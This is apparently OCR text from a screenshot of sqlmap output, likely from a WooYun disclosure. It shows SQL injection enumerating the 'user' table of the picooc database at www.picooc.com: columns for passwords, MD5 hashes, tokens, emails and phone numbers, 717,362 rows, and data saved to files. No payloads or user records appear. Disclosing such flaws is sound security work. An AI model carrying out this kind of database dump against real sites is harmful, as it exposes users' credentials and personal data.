 管理员: 命令提示符
[19:03:13] [INFO] retrieved: 16
[19:03:17] [INFO] retrieved: reseted_password
[19:03:17] [INFO] retrieving the length of query output
[19:03:17] [INFO] retrieved: 7
[19:03:43] [INFO] retrieved: char(8)
Database: picooc
Table: user
[15 columns]
+------------------+-------------+
| Column | Type |
+------------------+-------------+
| baidu_id | bigint(20) |
| dayima_id | varchar(30) |
| email | varchar(45) |
| has_device | int(10) |
| id | int(11) |
| md5_password | char(32) |
| password | varchar(25) |
| phone_no | varchar(15) |
| qq_id | varchar(50) |
| reseted_password | char(8) |
| role_id | int(11) |
| server_time | timestamp |
| show_weight | tinyint(1) |
| token | varchar(80) |
| weibo_id | varchar(30) |
+------------------+-------------+
[19:03:43] [INFO] retrieved: 717362
Database: picooc
+--------+---------+
| Table | Entries |
+--------+---------+
| `user` | 717362 |
+--------+---------+
[19:04:05] [INFO] fetched data logged to text files under 'C:\U
r\.sqlmap\output\www.picooc.com'
www.wooyun.org
[*] shutting down at 19:04:05